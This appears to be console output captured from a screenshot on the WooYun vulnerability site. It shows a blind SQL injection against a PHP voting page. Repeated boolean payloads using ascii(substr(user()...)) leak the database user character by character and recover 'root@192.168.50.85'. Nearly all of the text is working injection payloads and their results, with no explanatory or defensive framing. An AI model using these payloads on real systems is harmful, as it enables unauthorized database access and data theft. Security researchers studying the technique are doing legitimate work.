 C:\WINDOWS\system32\CMD.exe
File[./vote/0/vote_0.php] open failure!error
1'or(ascii(substr(user()from(18)for(1))))>43)or'
error
1'or(ascii(substr(user()from(18)for(1))))>49)or'
error
1'or(ascii(substr(user()from(18)for(1))))>52)or'
error
1'or(ascii(substr(user()from(18)for(1))))>53)or'
File[./vote/0/vote_0.php] open failure!error
user:  root@192.168.50.85
1'or(ascii(substr(user()from(19)for(1))))>79)or'
File[./vote/0/vote_0.php] open failure!error
1'or(ascii(substr(user()from(19)for(1))))>55)or'
File[./vote/0/vote_0.php] open failure!error
1'or(ascii(substr(user()from(19)for(1))))>43)or'
File[./vote/0/vote_0.php] open failure!error
1'or(ascii(substr(user()from(19)for(1))))>37)or'
File[./vote/0/vote_0.php] open failure!error
1'or(ascii(substr(user()from(19)for(1))))>34)or'
File[./vote/0/vote_0.php] open failure!error
1'or(ascii(substr(user()from(19)for(1))))>33)or'
File[./vote/0/vote_0.php] open failure!error
user:  root@192.168.50.85!
www.wooyun.org